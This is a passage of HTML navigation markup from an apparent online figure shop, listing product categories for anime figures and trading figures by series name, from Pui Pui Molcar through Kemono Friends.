<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5390">Takopis Original Sin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5391">The Summer Hikaru Died</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5399">Too Many Losing Heroines</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3009">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5395">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2920">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
